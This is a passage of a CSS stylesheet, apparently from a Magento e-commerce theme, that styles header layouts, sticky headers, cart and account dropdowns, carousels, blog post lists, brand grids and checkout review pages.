  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form {
    float: none;
    width: auto;
  }
  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form input {
    width: 100% !important;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper {
    flex: 1 1 auto;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .ox-overlay-close-btn,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .logo__container,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .animated-text--masked,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .flashing-cursor {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .minisearch {
    position: relative;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .control {
    padding: 0;
  }
  .page-header.header--full-width .top-bar,
  .page-header.header--full-width .header__right,
  .page-header.header--full-width .header__content > .flex-right {
    padding-right: 20px;
  }
  .page-header.header--full-width.sticky.resize {
    /*.header__content > .flex-right{
                padding-right:12px;
            }*/
  }
  .page-header.header--full-width.sticky.resize.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .page-header.header--full-width.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .header--full-width.header--layout-1 {
    /*.logo__container{
                margin-left: -@header-side-padding;
            }*/
  }
  .header--full-width.header--layout-1 .top-bar .minicart-wrapper {
    margin-right: -20px;
  }
  .header__content .flex-left {
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .menu--align-center .page-header .ox-megamenu > ul,
  .menu--align-center .page-header .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-right .page-header .ox-megamenu > ul,
  .menu--align-right .page-header .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-left .page-header .ox-megamenu > ul,
  .menu--align-left .page-header .navigation > ul {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .page-header .ox-megamenu > ul,
  .page-header .navigation > ul {
    flex: 1 1 auto;
  }
  .menu--align-sticky-center .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-center .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-sticky-right .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-right .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-sticky-left .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-left .page-header.ox-sticky.sticky .navigation > ul {
    flex: 1 1 auto;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .header--layout-1 .authentication-wrapper {
    top: 12px;
    right: 30px;
  }
  .header__content {
    height: auto;
    min-height: 74px;
    transition: 0.2s ease;
    transition-property: height, min-height, max-height;
  }
  .header--layout-2 .header__content {
    height: auto;
    min-height: 60px;
  }
  .logo__container {
    width: 210px;
  }
  .header__item {
    margin: 2px 0 2px 8px;
  }
  /* Minimize sticky header */
  .header__content .minicart-wrapper {
    margin: 2px 0 2px 8px;
  }
  .sticky-minimized .top-bar {
    -webkit-transition: 0.2s ease;
    -moz-transition: 0.2s ease;
    -ms-transition: 0.2s ease;
    transition: 0.2s ease;
    -webkit-transition-property: height, min-height, max-height;
    -moz-transition-property: height, min-height, max-height;
    -ms-transition-property: height, min-height, max-height;
    transition-property: height, min-height, max-height;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__right {
    flex-wrap: nowrap;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container {
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container,
  .sticky-minimized .ox-sticky.sticky.resize .header__content {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container img.logo,
  .sticky-minimized .ox-sticky.sticky.resize .header__content img.logo {
    max-height: var(--ox-sticky-height);
    width: auto;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container .flex-right,
  .sticky-minimized .ox-sticky.sticky.resize .header__content .flex-right {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .top-bar {
    height: 0 !important;
    contain: paint;
    min-height: 0;
    border: none;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__additional-content,
  .sticky-minimized .ox-sticky.sticky.resize .header-nav-wide {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart {
    height: 38px;
    line-height: 38px;
    padding: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart svg {
    display: block;
    margin-right: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart .text {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span {
    min-width: 7px;
    display: inline;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty {
    display: inline-block;
    border: none;
    padding: 2px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 14px;
    min-width: 14px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #fff;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty .counter-number {
    color: #eaeaea;
  }
  .ox-dropdown.ox-dropdown-active {
    animation: ox-modal-active-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .ox-dropdown.ox-dropdown-close {
    animation: ox-modal-close-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .minicart--style-modern .ox-dropdown {
    width: 570px;
    padding: 0;
    box-shadow: var(--a2-dd-modern-shadow);
  }
  .ox-dropdown.ox-dialog-auto {
    width: auto !important;
  }
  /* My Account */
  .ox-slideout.ox-links-drop .header.links,
  .ox-dropdown.ox-links-drop .header.links {
    width: 100%;
  }
  .ox-slideout.ox-links-drop .header.links li,
  .ox-dropdown.ox-links-drop .header.links li {
    margin: 0 0 2px 0;
  }
  .ox-slideout.ox-links-drop .header.links li .logged-in,
  .ox-dropdown.ox-links-drop .header.links li .logged-in,
  .ox-slideout.ox-links-drop .header.links li a:not(.button),
  .ox-dropdown.ox-links-drop .header.links li a:not(.button) {
    padding: 7px;
    color: #000;
  }
  .ox-slideout.ox-links-drop .header.links a:not(.button):hover,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):hover,
  .ox-slideout.ox-links-drop .header.links a:not(.button):focus,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):focus {
    background: #000;
    color: #fff;
  }
  .ox-slideout .header.links {
    padding: 30px;
  }
  .minicart--style-modern .ox-slideout .header.links {
    padding: 60px 70px;
  }
  .ox-dropdown.ox-links-drop {
    width: 280px;
  }
  .ox-dropdown.ox-login-drop {
    padding: 0;
    width: 750px;
  }
  .ox-dropdown .block-account > .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .ox-dropdown .block-account .block {
    padding: 30px;
    width: 50%;
    margin: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop {
    width: 310px;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop .block-content {
    padding: 40px;
  }
  .minicart--style-modern .ox-dropdown .block-account .block {
    padding: 50px;
  }
  .ox-prev-next__link {
    display: block;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .crosssell.additional-products,
  .related.additional-products,
  .upsell.additional-products {
    margin-bottom: 80px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 60px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 80px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
    padding: 50px 3%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 60px;
    line-height: 56px;
  }
  .ox-banner-animated-text.ox-banner-xxl .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 1.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 5vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .link {
    padding: 8px 10px;
    font-weight: 800;
    font-size: 14px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text .ox-banner-animated-container .link {
    letter-spacing: -0.03em;
  }
  .header-banner.banner-columns-2 .banner-wrap.first-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before {
    left: -100%;
  }
  .header-banner.banner-columns-2 .banner-wrap.second-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before {
    right: -100%;
  }
  .ox-instagram-feed.columns-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-bottom: 80px;
    padding-top: 40px;
  }
  .post-list.blog-style-modern.blog-list--overlay.columns-3 article {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list {
    margin-top: 30px;
  }
  .post-list.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.columns-3 article.post-style--image-top {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list.blog-list--overlay.columns-3 article,
  .post-list.blog-list--overlay.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.blog-list--image-top.columns-3 article.post-style--image-top,
  .post-list.blog-list--image-top.columns-3 article {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list article {
    margin-bottom: 60px;
  }
  .post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
    opacity: 0;
    transform: translateY(10px);
    transition: all 0.3s ease;
    font-size: 16px;
    height: 52px;
    padding: 0 19px;
    line-height: 52px;
    will-change: transform;
  }
  .post-list.blog-style-modern article:hover .post-image-wrapper .post-posed-date {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 70px;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
  .post-list.blog-style-modern.blog-list--above-image article .post-title {
    font-size: 48px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 35px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -80px;
    margin-right: -80px;
  }
  .post-list {
    margin-top: 40px;
  }
  .post-list.columns-4 article.post-style--image-top {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list.blog-list--image-top.columns-4 article {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list article {
    margin-bottom: 80px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    transform: translateY(52px);
    transition: transform 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article .social-share__content a {
    opacity: 0;
    transform: translateY(20px);
    transition: all 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--overlay article .post-links,
  .post-list.blog-style-modern article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-links,
  .post-list.blog-style-modern.blog-list--above-image article .post-links {
    height: 30px;
    opacity: 0;
    transition: opacity 0.3s;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(1) {
    transition-delay: 50ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(2) {
    transition-delay: 100ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-content,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-content,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-content {
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-links,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-links,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-links {
    opacity: 1;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 60%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 80%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-sticky-static {
    position: absolute !important;
    bottom: 0px;
    top: auto;
  }
  .ox-sticky-fixed {
    position: fixed !important;
    z-index: 1;
  }
  .ox-sticky-sidebar {
    display: flex;
    flex-direction: column;
  }
  .page-layout-3columns .ox-3col-sticky-wrapper {
    float: left;
    display: block;
    min-height: 1px;
  }
  .page-layout-2columns-right .ox-sticky-sidebar .sidebar {
    margin-left: auto;
  }
  .ox_bnav {
    display: none !important;
    height: 0 !important;
    border: 0 !important;
  }
  .ox-nav.onhover button.next {
    opacity: 0;
    transform: translateX(-20px) translateY(-50%);
  }
  .ox-nav.onhover button.prev {
    opacity: 0;
    transform: translateX(20px) translateY(-50%);
  }
  :where(.show-nav,.product-item):hover .ox-nav.onhover button:is(.next,.prev) {
    opacity: 1;
    transform: translateX(0px) translateY(-50%);
  }
  .ox-cats {
    --cols-m: calc(25%);
  }
  .ox-cat {
    --cols: var(--cols-m);
  }
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding: 50px;
  }
  .modal-popup .modal-footer {
    padding-top: 0;
  }
  .modal-popup.confirm .modal-content {
    padding-top: 50px;
  }
  .modal-popup.confirm .modal-inner-wrap .modal-content {
    padding-right: 50px;
  }
  .modal-popup.confirm .modal-footer {
    padding-bottom: 50px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: none;
    text-align: center;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #d1d1d1;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 0;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .ox-banner__text-container .link {
    letter-spacing: -0.03em;
  }
  .ox-brand-grid__container.columns-l-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-l-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-l-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-l-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-l-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-l-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-l-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-l-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-l-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-l-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-l-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-l-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-l-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-l-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-l-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-l-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-l-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-l-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-l-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-l-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 90px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle {
    margin-bottom: 45px;
  }
  .ox-carousel .ox-slide-item.margins-big .title {
    margin-bottom: 43px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle + a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .title + a.ox-slide__button {
    margin-top: 0;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > a.ox-slide__button {
    margin-top: 47px;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > *:last-child,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > *:last-child {
    margin-bottom: 0;
  }
  .ox-carousel:hover .owl-nav {
    visibility: visible;
